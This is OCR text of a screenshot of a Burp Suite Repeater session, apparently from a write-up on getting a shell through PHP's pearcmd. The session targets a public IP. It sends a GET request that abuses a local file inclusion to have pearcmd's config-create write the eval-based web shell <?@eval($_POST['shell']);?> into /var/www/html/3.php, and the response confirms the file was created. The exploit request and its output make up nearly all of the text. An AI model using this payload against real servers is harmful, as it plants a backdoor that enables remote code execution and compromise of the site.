 Burp Project Intruder Repeater View Help
Burp Suite Professional v2024.1.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Search Settings
1 × +
Send Cancel < >
Target: http://101.34.208.103:9193 HTTP/1
Request
Pretty Raw Hex \n
1 GET /1.php?a=/usr/local/lib/php/pearcmd.php&
+config-create+/<?@eval($_POST['shell']);?>+/var/www/html/3.php HTTP/1.1
2 Host:
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/121.0.6167.85 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10
11
Search
0 highlights
Response
Pretty Raw Hex Render \n
<?php
error_reporting(0);
show_source(__FILE__);
include($_GET['a']);
?> CONFIGURATION (CHANNEL PEAR.PHP.NET):
===================================== Auto-discover new Channels
auto_discover Default Channel default_channel pear.php.net HTTP Proxy Server Address
http_proxy PEAR server [DEPRECATED] master_server Default Channel Mirror
preferred_mirror Remote Configuration File remote_config PEAR executables directory
bin_dir //pear PEAR documentation directory doc_dir //pear/docs PHP extension directory
ext_dir //pear/ext PEAR directory php_dir //pear/php PEAR Installer cache directory
cache_dir //pear/cache PEAR configuration file cfg_dir //pear/cfg directory PEAR data
directory data_dir //pear/data PEAR Installer download download_dir //pear/download
directory Systems manpage files man_dir //pear/man directory PEAR metadata directory
metadata_dir PHP CLI/CGI binary php_bin php.ini location php_ini --program-prefix passed
to php_prefix PHP's ./configure --program-suffix passed to php_suffix PHP's ./configure
PEAR Installer temp directory temp_dir //pear/temp PEAR test directory test_dir //pear/tests
PEAR www files directory www_dir //pear/www Cache TimeToLive cache_ttl Preferred
Package State preferred_state Unix file mask umask Debug Log Level verbose PEAR
password (for password maintainers) Signature Handling Program sig_bin Signature Key
Directory sig_keydir Signature Key Id sig_keyid Package Signature Type sig_type PEAR
username (for username maintainers) User Configuration File Filename
/var/www/html/3.php System Configuration File Filename #no#system#config# Successfully
created default configuration file "/var/www/html/3.php"
Inspector
Request attributes 2
Request query parameters 2
Request body parameters 0
Request cookies 0
Request headers 8
Inspector
Notes
Done
3,443 bytes | 31 millis
Event log (1) All issues (2)
T 利用pearcmd进行getshell.md - Typora